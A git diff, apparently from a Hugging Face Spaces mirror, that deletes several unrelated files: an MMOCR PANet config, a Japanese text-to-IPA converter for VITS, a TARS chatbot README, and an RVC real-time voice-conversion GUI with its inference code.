- net_g.infer(feats, p_len, pitch, pitchf, sid)[0][0, 0]
- .data.cpu()
- .float()
- .numpy()
- ) # nsf
- if torch.cuda.is_available():
- torch.cuda.synchronize()
- t3 = ttime()
- ta0 += t1 - t0
- ta1 += t2 - t1
- ta2 += t3 - t2
- # wavfile.write("ft-mi_1k-index256-noD-%s.wav"%name, 40000, audio)##
- # wavfile.write("ft-mi-freeze-vocoder-flow-enc_q_1k-%s.wav"%name, 40000, audio)##
- # wavfile.write("ft-mi-sim1k-%s.wav"%name, 40000, audio)##
- wavfile.write("ft-mi-no_opt-no_dropout-%s.wav" % name, 40000, audio) ##
-
-
-logger.debug("%.2fs %.2fs %.2fs", ta0, ta1, ta2) #
diff --git a/spaces/EuroPython2022/mmocr-demo/configs/textdet/panet/panet_r18_fpem_ffm_600e_icdar2015.py b/spaces/EuroPython2022/mmocr-demo/configs/textdet/panet/panet_r18_fpem_ffm_600e_icdar2015.py
deleted file mode 100644
index 1183974024cf33d814f635ddb1454895fbd3c02c..0000000000000000000000000000000000000000
--- a/spaces/EuroPython2022/mmocr-demo/configs/textdet/panet/panet_r18_fpem_ffm_600e_icdar2015.py
+++ /dev/null
@@ -1,35 +0,0 @@
-_base_ = [
- '../../_base_/default_runtime.py',
- '../../_base_/schedules/schedule_adam_600e.py',
- '../../_base_/det_models/panet_r18_fpem_ffm.py',
- '../../_base_/det_datasets/icdar2015.py',
- '../../_base_/det_pipelines/panet_pipeline.py'
-]
-
-model = {{_base_.model_quad}}
-
-train_list = {{_base_.train_list}}
-test_list = {{_base_.test_list}}
-
-train_pipeline_icdar2015 = {{_base_.train_pipeline_icdar2015}}
-test_pipeline_icdar2015 = {{_base_.test_pipeline_icdar2015}}
-
-data = dict(
- samples_per_gpu=8,
- workers_per_gpu=2,
- val_dataloader=dict(samples_per_gpu=1),
- test_dataloader=dict(samples_per_gpu=1),
- train=dict(
- type='UniformConcatDataset',
- datasets=train_list,
- pipeline=train_pipeline_icdar2015),
- val=dict(
- type='UniformConcatDataset',
- datasets=test_list,
- pipeline=test_pipeline_icdar2015),
- test=dict(
- type='UniformConcatDataset',
- datasets=test_list,
- pipeline=test_pipeline_icdar2015))
-
-evaluation = dict(interval=10, metric='hmean-iou')
diff --git a/spaces/FrankZxShen/vits-fast-finetuning-pcr/text/japanese.py b/spaces/FrankZxShen/vits-fast-finetuning-pcr/text/japanese.py
deleted file mode 100644
index 375e4d50872d5c68ee57ca17470a2ca425425eba..0000000000000000000000000000000000000000
--- a/spaces/FrankZxShen/vits-fast-finetuning-pcr/text/japanese.py
+++ /dev/null
@@ -1,153 +0,0 @@
-import re
-from unidecode import unidecode
-import pyopenjtalk
-
-
-# Regular expression matching Japanese without punctuation marks:
-_japanese_characters = re.compile(
- r'[A-Za-z\d\u3005\u3040-\u30ff\u4e00-\u9fff\uff11-\uff19\uff21-\uff3a\uff41-\uff5a\uff66-\uff9d]')
-
-# Regular expression matching non-Japanese characters or punctuation marks:
-_japanese_marks = re.compile(
- r'[^A-Za-z\d\u3005\u3040-\u30ff\u4e00-\u9fff\uff11-\uff19\uff21-\uff3a\uff41-\uff5a\uff66-\uff9d]')
-
-# List of (symbol, Japanese) pairs for marks:
-_symbols_to_japanese = [(re.compile('%s' % x[0]), x[1]) for x in [
- ('%', 'パーセント')
-]]
-
-# List of (romaji, ipa) pairs for marks:
-_romaji_to_ipa = [(re.compile('%s' % x[0]), x[1]) for x in [
- ('ts', 'ʦ'),
- ('u', 'ɯ'),
- ('j', 'ʥ'),
- ('y', 'j'),
- ('ni', 'n^i'),
- ('nj', 'n^'),
- ('hi', 'çi'),
- ('hj', 'ç'),
- ('f', 'ɸ'),
- ('I', 'i*'),
- ('U', 'ɯ*'),
- ('r', 'ɾ')
-]]
-
-# List of (romaji, ipa2) pairs for marks:
-_romaji_to_ipa2 = [(re.compile('%s' % x[0]), x[1]) for x in [
- ('u', 'ɯ'),
- ('ʧ', 'tʃ'),
- ('j', 'dʑ'),
- ('y', 'j'),
- ('ni', 'n^i'),
- ('nj', 'n^'),
- ('hi', 'çi'),
- ('hj', 'ç'),
- ('f', 'ɸ'),
- ('I', 'i*'),
- ('U', 'ɯ*'),
- ('r', 'ɾ')
-]]
-
-# List of (consonant, sokuon) pairs:
-_real_sokuon = [(re.compile('%s' % x[0]), x[1]) for x in [
- (r'Q([↑↓]*[kg])', r'k#\1'),
- (r'Q([↑↓]*[tdjʧ])', r't#\1'),
- (r'Q([↑↓]*[sʃ])', r's\1'),
- (r'Q([↑↓]*[pb])', r'p#\1')
-]]
-
-# List of (consonant, hatsuon) pairs:
-_real_hatsuon = [(re.compile('%s' % x[0]), x[1]) for x in [
- (r'N([↑↓]*[pbm])', r'm\1'),
- (r'N([↑↓]*[ʧʥj])', r'n^\1'),
- (r'N([↑↓]*[tdn])', r'n\1'),
- (r'N([↑↓]*[kg])', r'ŋ\1')
-]]
-
-
-def symbols_to_japanese(text):
- for regex, replacement in _symbols_to_japanese:
- text = re.sub(regex, replacement, text)
- return text
-
-
-def japanese_to_romaji_with_accent(text):
- '''Reference https://r9y9.github.io/ttslearn/latest/notebooks/ch10_Recipe-Tacotron.html'''
- text = symbols_to_japanese(text)
- sentences = re.split(_japanese_marks, text)
- marks = re.findall(_japanese_marks, text)
- text = ''
- for i, sentence in enumerate(sentences):
- if re.match(_japanese_characters, sentence):
- if text != '':
- text += ' '
- labels = pyopenjtalk.extract_fullcontext(sentence)
- for n, label in enumerate(labels):
- phoneme = re.search(r'\-([^\+]*)\+', label).group(1)
- if phoneme not in ['sil', 'pau']:
- text += phoneme.replace('ch', 'ʧ').replace('sh',
- 'ʃ').replace('cl', 'Q')
- else:
- continue
- # n_moras = int(re.search(r'/F:(\d+)_', label).group(1))
- a1 = int(re.search(r"/A:(\-?[0-9]+)\+", label).group(1))
- a2 = int(re.search(r"\+(\d+)\+", label).group(1))
- a3 = int(re.search(r"\+(\d+)/", label).group(1))
- if re.search(r'\-([^\+]*)\+', labels[n + 1]).group(1) in ['sil', 'pau']:
- a2_next = -1
- else:
- a2_next = int(
- re.search(r"\+(\d+)\+", labels[n + 1]).group(1))
- # Accent phrase boundary
- if a3 == 1 and a2_next == 1:
- text += ' '
- # Falling
- elif a1 == 0 and a2_next == a2 + 1:
- text += '↓'
- # Rising
- elif a2 == 1 and a2_next == 2:
- text += '↑'
- if i < len(marks):
- text += unidecode(marks[i]).replace(' ', '')
- return text
-
-
-def get_real_sokuon(text):
- for regex, replacement in _real_sokuon:
- text = re.sub(regex, replacement, text)
- return text
-
-
-def get_real_hatsuon(text):
- for regex, replacement in _real_hatsuon:
- text = re.sub(regex, replacement, text)
- return text
-
-
-def japanese_to_ipa(text):
- text = japanese_to_romaji_with_accent(text).replace('...', '…')
- text = re.sub(
- r'([aiueo])\1+', lambda x: x.group(0)[0]+'ː'*(len(x.group(0))-1), text)
- text = get_real_sokuon(text)
- text = get_real_hatsuon(text)
- for regex, replacement in _romaji_to_ipa:
- text = re.sub(regex, replacement, text)
- return text
-
-
-def japanese_to_ipa2(text):
- text = japanese_to_romaji_with_accent(text).replace('...', '…')
- text = get_real_sokuon(text)
- text = get_real_hatsuon(text)
- for regex, replacement in _romaji_to_ipa2:
- text = re.sub(regex, replacement, text)
- return text
-
-
-def japanese_to_ipa3(text):
- text = japanese_to_ipa2(text).replace('n^', 'ȵ').replace(
- 'ʃ', 'ɕ').replace('*', '\u0325').replace('#', '\u031a')
- text = re.sub(
- r'([aiɯeo])\1+', lambda x: x.group(0)[0]+'ː'*(len(x.group(0))-1), text)
- text = re.sub(r'((?:^|\s)(?:ts|tɕ|[kpt]))', r'\1ʰ', text)
- return text
diff --git a/spaces/FranklinWillemen/TARS/README.md b/spaces/FranklinWillemen/TARS/README.md
deleted file mode 100644
index e863f49c2a1c517d0f020877bd9b91366251ee2e..0000000000000000000000000000000000000000
--- a/spaces/FranklinWillemen/TARS/README.md
+++ /dev/null
@@ -1,23 +0,0 @@
----
-title: TARS
-emoji:
-colorFrom: black
-colorTo: black
-sdk: gradio
-sdk_version: 3.32.0
-app_file: gradio-ui.py
-pinned: false
-license: cc
----
-
-
-
-TARS Refers to the Interstellar Robot: https://interstellarfilm.fandom.com/wiki/TARS.
-
-# TARS
-Conversational AI Demo based on TARS from Interstellar.
-
-## Setup
-Gradio \
-Openai
-
diff --git a/spaces/FridaZuley/RVC_HFKawaii/gui_v0.py b/spaces/FridaZuley/RVC_HFKawaii/gui_v0.py
deleted file mode 100644
index 88c3cf9eb1eaa0fa812b32ae4d3750b4ce0a8699..0000000000000000000000000000000000000000
--- a/spaces/FridaZuley/RVC_HFKawaii/gui_v0.py
+++ /dev/null
@@ -1,786 +0,0 @@
-import os, sys, traceback, re
-
-import json
-
-now_dir = os.getcwd()
-sys.path.append(now_dir)
-from configs.config import Config
-
-Config = Config()
-import PySimpleGUI as sg
-import sounddevice as sd
-import noisereduce as nr
-import numpy as np
-from fairseq import checkpoint_utils
-import librosa, torch, pyworld, faiss, time, threading
-import torch.nn.functional as F
-import torchaudio.transforms as tat
-import scipy.signal as signal
-import torchcrepe
-
-# import matplotlib.pyplot as plt
-from lib.infer_pack.models import (
- SynthesizerTrnMs256NSFsid,
- SynthesizerTrnMs256NSFsid_nono,
- SynthesizerTrnMs768NSFsid,
- SynthesizerTrnMs768NSFsid_nono,
-)
-from i18n import I18nAuto
-
-i18n = I18nAuto()
-device = torch.device("cuda" if torch.cuda.is_available() else "cpu")
-current_dir = os.getcwd()
-
-
-class RVC:
- def __init__(
- self, key, f0_method, hubert_path, pth_path, index_path, npy_path, index_rate
- ) -> None:
- """
- 初始化
- """
- try:
- self.f0_up_key = key
- self.time_step = 160 / 16000 * 1000
- self.f0_min = 50
- self.f0_max = 1100
- self.f0_mel_min = 1127 * np.log(1 + self.f0_min / 700)
- self.f0_mel_max = 1127 * np.log(1 + self.f0_max / 700)
- self.f0_method = f0_method
- self.sr = 16000
- self.window = 160
-
- # Get Torch Device
- if torch.cuda.is_available():
- self.torch_device = torch.device(
- f"cuda:{0 % torch.cuda.device_count()}"
- )
- elif torch.backends.mps.is_available():
- self.torch_device = torch.device("mps")
- else:
- self.torch_device = torch.device("cpu")
-
- if index_rate != 0:
- self.index = faiss.read_index(index_path)
- # self.big_npy = np.load(npy_path)
- self.big_npy = self.index.reconstruct_n(0, self.index.ntotal)
- print("index search enabled")
- self.index_rate = index_rate
- model_path = hubert_path
- print("load model(s) from {}".format(model_path))
- models, saved_cfg, task = checkpoint_utils.load_model_ensemble_and_task(
- [model_path],
- suffix="",
- )
- self.model = models[0]
- self.model = self.model.to(device)
- if Config.is_half:
- self.model = self.model.half()
- else:
- self.model = self.model.float()
- self.model.eval()
- cpt = torch.load(pth_path, map_location="cpu")
- self.tgt_sr = cpt["config"][-1]
- cpt["config"][-3] = cpt["weight"]["emb_g.weight"].shape[0] # n_spk
- self.if_f0 = cpt.get("f0", 1)
- self.version = cpt.get("version", "v1")
- if self.version == "v1":
- if self.if_f0 == 1:
- self.net_g = SynthesizerTrnMs256NSFsid(
- *cpt["config"], is_half=Config.is_half
- )
- else:
- self.net_g = SynthesizerTrnMs256NSFsid_nono(*cpt["config"])
- elif self.version == "v2":
- if self.if_f0 == 1:
- self.net_g = SynthesizerTrnMs768NSFsid(
- *cpt["config"], is_half=Config.is_half
- )
- else:
- self.net_g = SynthesizerTrnMs768NSFsid_nono(*cpt["config"])
- del self.net_g.enc_q
- print(self.net_g.load_state_dict(cpt["weight"], strict=False))
- self.net_g.eval().to(device)
- if Config.is_half:
- self.net_g = self.net_g.half()
- else:
- self.net_g = self.net_g.float()
- except:
- print(traceback.format_exc())
-
- def get_regular_crepe_computation(self, x, f0_min, f0_max, model="full"):
- batch_size = 512
- # Compute pitch using first gpu
- audio = torch.tensor(np.copy(x))[None].float()
- f0, pd = torchcrepe.predict(
- audio,
- self.sr,
- self.window,
- f0_min,
- f0_max,
- model,
- batch_size=batch_size,
- device=self.torch_device,
- return_periodicity=True,
- )
- pd = torchcrepe.filter.median(pd, 3)
- f0 = torchcrepe.filter.mean(f0, 3)
- f0[pd < 0.1] = 0
- f0 = f0[0].cpu().numpy()
- return f0
-
- def get_harvest_computation(self, x, f0_min, f0_max):
- f0, t = pyworld.harvest(
- x.astype(np.double),
- fs=self.sr,
- f0_ceil=f0_max,
- f0_floor=f0_min,
- frame_period=10,
- )
- f0 = pyworld.stonemask(x.astype(np.double), f0, t, self.sr)
- f0 = signal.medfilt(f0, 3)
- return f0
-
- def get_f0(self, x, f0_up_key, inp_f0=None):
- # Calculate Padding and f0 details here
- p_len = x.shape[0] // 512 # For Now This probs doesn't work
- x_pad = 1
- f0_min = 50
- f0_max = 1100
- f0_mel_min = 1127 * np.log(1 + f0_min / 700)
- f0_mel_max = 1127 * np.log(1 + f0_max / 700)
-
- f0 = 0
- # Here, check f0_methods and get their computations
- if self.f0_method == "harvest":
- f0 = self.get_harvest_computation(x, f0_min, f0_max)
- elif self.f0_method == "reg-crepe":
- f0 = self.get_regular_crepe_computation(x, f0_min, f0_max)
- elif self.f0_method == "reg-crepe-tiny":
- f0 = self.get_regular_crepe_computation(x, f0_min, f0_max, "tiny")
-
- # Calculate f0_course and f0_bak here
- f0 *= pow(2, f0_up_key / 12)
- # with open("test.txt","w")as f:f.write("\n".join([str(i)for i in f0.tolist()]))
- tf0 = self.sr // self.window # 每秒f0点数
- if inp_f0 is not None:
- delta_t = np.round(
- (inp_f0[:, 0].max() - inp_f0[:, 0].min()) * tf0 + 1
- ).astype("int16")
- replace_f0 = np.interp(
- list(range(delta_t)), inp_f0[:, 0] * 100, inp_f0[:, 1]
- )
- shape = f0[x_pad * tf0 : x_pad * tf0 + len(replace_f0)].shape[0]
- f0[x_pad * tf0 : x_pad * tf0 + len(replace_f0)] = replace_f0[:shape]
- # with open("test_opt.txt","w")as f:f.write("\n".join([str(i)for i in f0.tolist()]))
- f0bak = f0.copy()
- f0_mel = 1127 * np.log(1 + f0 / 700)
- f0_mel[f0_mel > 0] = (f0_mel[f0_mel > 0] - f0_mel_min) * 254 / (
- f0_mel_max - f0_mel_min
- ) + 1
- f0_mel[f0_mel <= 1] = 1
- f0_mel[f0_mel > 255] = 255
- f0_coarse = np.rint(f0_mel).astype(np.int)
- return f0_coarse, f0bak # 1-0
-
- def infer(self, feats: torch.Tensor) -> np.ndarray:
- """
- 推理函数
- """
- audio = feats.clone().cpu().numpy()
- assert feats.dim() == 1, feats.dim()
- feats = feats.view(1, -1)
- padding_mask = torch.BoolTensor(feats.shape).fill_(False)
- if Config.is_half:
- feats = feats.half()
- else:
- feats = feats.float()
- inputs = {
- "source": feats.to(device),
- "padding_mask": padding_mask.to(device),
- "output_layer": 9 if self.version == "v1" else 12,
- }
- torch.cuda.synchronize()
- with torch.no_grad():
- logits = self.model.extract_features(**inputs)
- feats = (
- self.model.final_proj(logits[0]) if self.version == "v1" else logits[0]
- )
-
- ####索引优化
- try:
- if (
- hasattr(self, "index")
- and hasattr(self, "big_npy")
- and self.index_rate != 0
- ):
- npy = feats[0].cpu().numpy().astype("float32")
- score, ix = self.index.search(npy, k=8)
- weight = np.square(1 / score)
- weight /= weight.sum(axis=1, keepdims=True)
- npy = np.sum(self.big_npy[ix] * np.expand_dims(weight, axis=2), axis=1)
- if Config.is_half:
- npy = npy.astype("float16")
- feats = (
- torch.from_numpy(npy).unsqueeze(0).to(device) * self.index_rate
- + (1 - self.index_rate) * feats
- )
- else:
- print("index search FAIL or disabled")
- except:
- traceback.print_exc()
- print("index search FAIL")
- feats = F.interpolate(feats.permute(0, 2, 1), scale_factor=2).permute(0, 2, 1)
- torch.cuda.synchronize()
- print(feats.shape)
- if self.if_f0 == 1:
- pitch, pitchf = self.get_f0(audio, self.f0_up_key)
- p_len = min(feats.shape[1], 13000, pitch.shape[0]) # 太大了爆显存
- else:
- pitch, pitchf = None, None
- p_len = min(feats.shape[1], 13000) # 太大了爆显存
- torch.cuda.synchronize()
- # print(feats.shape,pitch.shape)
- feats = feats[:, :p_len, :]
- if self.if_f0 == 1:
- pitch = pitch[:p_len]
- pitchf = pitchf[:p_len]
- pitch = torch.LongTensor(pitch).unsqueeze(0).to(device)
- pitchf = torch.FloatTensor(pitchf).unsqueeze(0).to(device)
- p_len = torch.LongTensor([p_len]).to(device)
- ii = 0 # sid
- sid = torch.LongTensor([ii]).to(device)
- with torch.no_grad():
- if self.if_f0 == 1:
- infered_audio = (
- self.net_g.infer(feats, p_len, pitch, pitchf, sid)[0][0, 0]
- .data.cpu()
- .float()
- )
- else:
- infered_audio = (
- self.net_g.infer(feats, p_len, sid)[0][0, 0].data.cpu().float()
- )
- torch.cuda.synchronize()
- return infered_audio
-
-
-class GUIConfig:
- def __init__(self) -> None:
- self.hubert_path: str = ""
- self.pth_path: str = ""
- self.index_path: str = ""
- self.npy_path: str = ""
- self.f0_method: str = ""
- self.pitch: int = 12
- self.samplerate: int = 44100
- self.block_time: float = 1.0 # s
- self.buffer_num: int = 1
- self.threhold: int = -30
- self.crossfade_time: float = 0.08
- self.extra_time: float = 0.04
- self.I_noise_reduce = False
- self.O_noise_reduce = False
- self.index_rate = 0.3
-
-
-class GUI:
- def __init__(self) -> None:
- self.config = GUIConfig()
- self.flag_vc = False
-
- self.launcher()
-
- def load(self):
- (
- input_devices,
- output_devices,
- input_devices_indices,
- output_devices_indices,
- ) = self.get_devices()
- try:
- with open("values1.json", "r") as j:
- data = json.load(j)
- except:
- # Injecting f0_method into the json data
- with open("values1.json", "w") as j:
- data = {
- "pth_path": "",
- "index_path": "",
- "sg_input_device": input_devices[
- input_devices_indices.index(sd.default.device[0])
- ],
- "sg_output_device": output_devices[
- output_devices_indices.index(sd.default.device[1])
- ],
- "threhold": "-45",
- "pitch": "0",
- "index_rate": "0",
- "block_time": "1",
- "crossfade_length": "0.04",
- "extra_time": "1",
- }
- return data
-
- def launcher(self):
- data = self.load()
- sg.theme("DarkTeal12")
- input_devices, output_devices, _, _ = self.get_devices()
- layout = [
- [
- sg.Frame(
- title="Proudly forked by Mangio621",
- ),
- sg.Frame(
- title=i18n("Load model"),
- layout=[
- [
- sg.Input(
- default_text="hubert_base.pt",
- key="hubert_path",
- disabled=True,
- ),
- sg.FileBrowse(
- i18n("Hubert Model"),
- initial_folder=os.path.join(os.getcwd()),
- file_types=(("pt files", "*.pt"),),
- ),
- ],
- [
- sg.Input(
- default_text=data.get("pth_path", ""),
- key="pth_path",
- ),
- sg.FileBrowse(
- i18n("Select the .pth file"),
- initial_folder=os.path.join(os.getcwd(), "weights"),
- file_types=(("weight files", "*.pth"),),
- ),
- ],
- [
- sg.Input(
- default_text=data.get("index_path", ""),
- key="index_path",
- ),
- sg.FileBrowse(
- i18n("Select the .index file"),
- initial_folder=os.path.join(os.getcwd(), "logs"),
- file_types=(("index files", "*.index"),),
- ),
- ],
- [
- sg.Input(
- default_text="你不需要填写这个You don't need write this.",
- key="npy_path",
- disabled=True,
- ),
- sg.FileBrowse(
- i18n("Select the .npy file"),
- initial_folder=os.path.join(os.getcwd(), "logs"),
- file_types=(("feature files", "*.npy"),),
- ),
- ],
- ],
- ),
- ],
- [
- # Mangio f0 Selection frame Here
- sg.Frame(
- layout=[
- [
- sg.Radio(
- "Harvest", "f0_method", key="harvest", default=True
- ),
- sg.Radio("Crepe", "f0_method", key="reg-crepe"),
- sg.Radio("Crepe Tiny", "f0_method", key="reg-crepe-tiny"),
- ]
- ],
- title="Select an f0 Method",
- )
- ],
- [
- sg.Frame(
- layout=[
- [
- sg.Text(i18n("Input device")),
- sg.Combo(
- input_devices,
- key="sg_input_device",
- default_value=data.get("sg_input_device", ""),
- ),
- ],
- [
- sg.Text(i18n("Output device")),
- sg.Combo(
- output_devices,
- key="sg_output_device",
- default_value=data.get("sg_output_device", ""),
- ),
- ],
- ],
- title=i18n("Audio device (please use the same type of driver)"),
- )
- ],
- [
- sg.Frame(
- layout=[
- [
- sg.Text(i18n("Response threshold")),
- sg.Slider(
- range=(-60, 0),
- key="threhold",
- resolution=1,
- orientation="h",
- default_value=data.get("threhold", ""),
- ),
- ],
- [
- sg.Text(i18n("Pitch settings")),
- sg.Slider(
- range=(-24, 24),
- key="pitch",
- resolution=1,
- orientation="h",
- default_value=data.get("pitch", ""),
- ),
- ],
- [
- sg.Text(i18n("Index Rate")),
- sg.Slider(
- range=(0.0, 1.0),
- key="index_rate",
- resolution=0.01,
- orientation="h",
- default_value=data.get("index_rate", ""),
- ),
- ],
- ],
- title=i18n("General settings"),
- ),
- sg.Frame(
- layout=[
- [
- sg.Text(i18n("Sample length")),
- sg.Slider(
- range=(0.1, 3.0),
- key="block_time",
- resolution=0.1,
- orientation="h",
- default_value=data.get("block_time", ""),
- ),
- ],
- [
- sg.Text(i18n("Fade length")),
- sg.Slider(
- range=(0.01, 0.15),
- key="crossfade_length",
- resolution=0.01,
- orientation="h",
- default_value=data.get("crossfade_length", ""),
- ),
- ],
- [
- sg.Text(i18n("Extra推理时长")),
- sg.Slider(
- range=(0.05, 3.00),
- key="extra_time",
- resolution=0.01,
- orientation="h",
- default_value=data.get("extra_time", ""),
- ),
- ],
- [
- sg.Checkbox(i18n("Input noise reduction"), key="I_noise_reduce"),
- sg.Checkbox(i18n("Output noise reduction"), key="O_noise_reduce"),
- ],
- ],
- title=i18n("Performance settings"),
- ),
- ],
- [
- sg.Button(i18n("开始音频Convert"), key="start_vc"),
- sg.Button(i18n("停止音频Convert"), key="stop_vc"),
- sg.Text(i18n("Inference time (ms):")),
- sg.Text("0", key="infer_time"),
- ],
- ]
- self.window = sg.Window("RVC - GUI", layout=layout)
- self.event_handler()
-
- def event_handler(self):
- while True:
- event, values = self.window.read()
- if event == sg.WINDOW_CLOSED:
- self.flag_vc = False
- exit()
- if event == "start_vc" and self.flag_vc == False:
- if self.set_values(values) == True:
- print("using_cuda:" + str(torch.cuda.is_available()))
- self.start_vc()
- settings = {
- "pth_path": values["pth_path"],
- "index_path": values["index_path"],
- "f0_method": self.get_f0_method_from_radios(values),
- "sg_input_device": values["sg_input_device"],
- "sg_output_device": values["sg_output_device"],
- "threhold": values["threhold"],
- "pitch": values["pitch"],
- "index_rate": values["index_rate"],
- "block_time": values["block_time"],
- "crossfade_length": values["crossfade_length"],
- "extra_time": values["extra_time"],
- }
- with open("values1.json", "w") as j:
- json.dump(settings, j)
- if event == "stop_vc" and self.flag_vc == True:
- self.flag_vc = False
-
- # Function that returns the used f0 method in string format "harvest"
- def get_f0_method_from_radios(self, values):
- f0_array = [
- {"name": "harvest", "val": values["harvest"]},
- {"name": "reg-crepe", "val": values["reg-crepe"]},
- {"name": "reg-crepe-tiny", "val": values["reg-crepe-tiny"]},
- ]
- # Filter through to find a true value
- used_f0 = ""
- for f0 in f0_array:
- if f0["val"] == True:
- used_f0 = f0["name"]
- break
- if used_f0 == "":
- used_f0 = "harvest" # Default Harvest if used_f0 is empty somehow
- return used_f0
-
- def set_values(self, values):
- if len(values["pth_path"].strip()) == 0:
- sg.popup(i18n("Select the pth file"))
- return False
- if len(values["index_path"].strip()) == 0:
- sg.popup(i18n("Select the index file"))
- return False
- pattern = re.compile("[^\x00-\x7F]+")
- if pattern.findall(values["hubert_path"]):
- sg.popup(i18n("The hubert model path must not contain Chinese characters"))
- return False
- if pattern.findall(values["pth_path"]):
- sg.popup(i18n("The pth file path must not contain Chinese characters."))
- return False
- if pattern.findall(values["index_path"]):
- sg.popup(i18n("The index file path must not contain Chinese characters."))
- return False
- self.set_devices(values["sg_input_device"], values["sg_output_device"])
- self.config.hubert_path = os.path.join(current_dir, "hubert_base.pt")
- self.config.pth_path = values["pth_path"]
- self.config.index_path = values["index_path"]
- self.config.npy_path = values["npy_path"]
- self.config.f0_method = self.get_f0_method_from_radios(values)
- self.config.threhold = values["threhold"]
- self.config.pitch = values["pitch"]
- self.config.block_time = values["block_time"]
- self.config.crossfade_time = values["crossfade_length"]
- self.config.extra_time = values["extra_time"]
- self.config.I_noise_reduce = values["I_noise_reduce"]
- self.config.O_noise_reduce = values["O_noise_reduce"]
- self.config.index_rate = values["index_rate"]
- return True
-
- def start_vc(self):
- torch.cuda.empty_cache()
- self.flag_vc = True
- self.block_frame = int(self.config.block_time * self.config.samplerate)
- self.crossfade_frame = int(self.config.crossfade_time * self.config.samplerate)
- self.sola_search_frame = int(0.012 * self.config.samplerate)
- self.delay_frame = int(0.01 * self.config.samplerate) # 往前预留0.02s
- self.extra_frame = int(self.config.extra_time * self.config.samplerate)
- self.rvc = None
- self.rvc = RVC(
- self.config.pitch,
- self.config.f0_method,
- self.config.hubert_path,
- self.config.pth_path,
- self.config.index_path,
- self.config.npy_path,
- self.config.index_rate,
- )
- self.input_wav: np.ndarray = np.zeros(
- self.extra_frame
- + self.crossfade_frame
- + self.sola_search_frame
- + self.block_frame,
- dtype="float32",
- )
- self.output_wav: torch.Tensor = torch.zeros(
- self.block_frame, device=device, dtype=torch.float32
- )
- self.sola_buffer: torch.Tensor = torch.zeros(
- self.crossfade_frame, device=device, dtype=torch.float32
- )
- self.fade_in_window: torch.Tensor = torch.linspace(
- 0.0, 1.0, steps=self.crossfade_frame, device=device, dtype=torch.float32
- )
- self.fade_out_window: torch.Tensor = 1 - self.fade_in_window
- self.resampler1 = tat.Resample(
- orig_freq=self.config.samplerate, new_freq=16000, dtype=torch.float32
- )
- self.resampler2 = tat.Resample(
- orig_freq=self.rvc.tgt_sr,
- new_freq=self.config.samplerate,
- dtype=torch.float32,
- )
- thread_vc = threading.Thread(target=self.soundinput)
- thread_vc.start()
-
- def soundinput(self):
- """
- 接受音频输入
- """
- with sd.Stream(
- channels=2,
- callback=self.audio_callback,
- blocksize=self.block_frame,
- samplerate=self.config.samplerate,
- dtype="float32",
- ):
- while self.flag_vc:
- time.sleep(self.config.block_time)
- print("Audio block passed.")
- print("ENDing VC")
-
- def audio_callback(
- self, indata: np.ndarray, outdata: np.ndarray, frames, times, status
- ):
- """
- 音频处理
- """
- start_time = time.perf_counter()
- indata = librosa.to_mono(indata.T)
- if self.config.I_noise_reduce:
- indata[:] = nr.reduce_noise(y=indata, sr=self.config.samplerate)
-
- """noise gate"""
- frame_length = 2048
- hop_length = 1024
- rms = librosa.feature.rms(
- y=indata, frame_length=frame_length, hop_length=hop_length
- )
- db_threhold = librosa.amplitude_to_db(rms, ref=1.0)[0] < self.config.threhold
- # print(rms.shape,db.shape,db)
- for i in range(db_threhold.shape[0]):
- if db_threhold[i]:
- indata[i * hop_length : (i + 1) * hop_length] = 0
- self.input_wav[:] = np.append(self.input_wav[self.block_frame :], indata)
-
- # infer
- print("input_wav:" + str(self.input_wav.shape))
- # print('infered_wav:'+str(infer_wav.shape))
- infer_wav: torch.Tensor = self.resampler2(
- self.rvc.infer(self.resampler1(torch.from_numpy(self.input_wav)))
- )[-self.crossfade_frame - self.sola_search_frame - self.block_frame :].to(
- device
- )
- print("infer_wav:" + str(infer_wav.shape))
-
- # SOLA algorithm from https://github.com/yxlllc/DDSP-SVC
- cor_nom = F.conv1d(
- infer_wav[None, None, : self.crossfade_frame + self.sola_search_frame],
- self.sola_buffer[None, None, :],
- )
- cor_den = torch.sqrt(
- F.conv1d(
- infer_wav[None, None, : self.crossfade_frame + self.sola_search_frame]
- ** 2,
- torch.ones(1, 1, self.crossfade_frame, device=device),
- )
- + 1e-8
- )
- sola_offset = torch.argmax(cor_nom[0, 0] / cor_den[0, 0])
- print("sola offset: " + str(int(sola_offset)))
-
- # crossfade
- self.output_wav[:] = infer_wav[sola_offset : sola_offset + self.block_frame]
- self.output_wav[: self.crossfade_frame] *= self.fade_in_window
- self.output_wav[: self.crossfade_frame] += self.sola_buffer[:]
- if sola_offset < self.sola_search_frame:
- self.sola_buffer[:] = (
- infer_wav[
- -self.sola_search_frame
- - self.crossfade_frame
- + sola_offset : -self.sola_search_frame
- + sola_offset
- ]
- * self.fade_out_window
- )
- else:
- self.sola_buffer[:] = (
- infer_wav[-self.crossfade_frame :] * self.fade_out_window
- )
-
- if self.config.O_noise_reduce:
- outdata[:] = np.tile(
- nr.reduce_noise(
- y=self.output_wav[:].cpu().numpy(), sr=self.config.samplerate
- ),
- (2, 1),
- ).T
- else:
- outdata[:] = self.output_wav[:].repeat(2, 1).t().cpu().numpy()
- total_time = time.perf_counter() - start_time
- self.window["infer_time"].update(int(total_time * 1000))
- print("infer time:" + str(total_time))
- print("f0_method: " + str(self.config.f0_method))
-
- def get_devices(self, update: bool = True):
- """获取设备列表"""
- if update:
- sd._terminate()
- sd._initialize()
- devices = sd.query_devices()
- hostapis = sd.query_hostapis()
- for hostapi in hostapis:
- for device_idx in hostapi["devices"]:
- devices[device_idx]["hostapi_name"] = hostapi["name"]
- input_devices = [
- f"{d['name']} ({d['hostapi_name']})"
- for d in devices
- if d["max_input_channels"] > 0
- ]
- output_devices = [
- f"{d['name']} ({d['hostapi_name']})"
- for d in devices
- if d["max_output_channels"] > 0
- ]
- input_devices_indices = [
- d["index"] if "index" in d else d["name"]
- for d in devices
- if d["max_input_channels"] > 0
- ]
- output_devices_indices = [
- d["index"] if "index" in d else d["name"]
- for d in devices
- if d["max_output_channels"] > 0
- ]
- return (
- input_devices,
- output_devices,
- input_devices_indices,
- output_devices_indices,
- )
-
- def set_devices(self, input_device, output_device):
- """设置输出设备"""
- (
- input_devices,
- output_devices,
- input_device_indices,
- output_device_indices,
- ) = self.get_devices()
- sd.default.device[0] = input_device_indices[input_devices.index(input_device)]
- sd.default.device[1] = output_device_indices[
- output_devices.index(output_device)
- ]
- print("input device:" + str(sd.default.device[0]) + ":" + str(input_device))
- print("output device:" + str(sd.default.device[1]) + ":" + str(output_device))
-
-
-gui = GUI()
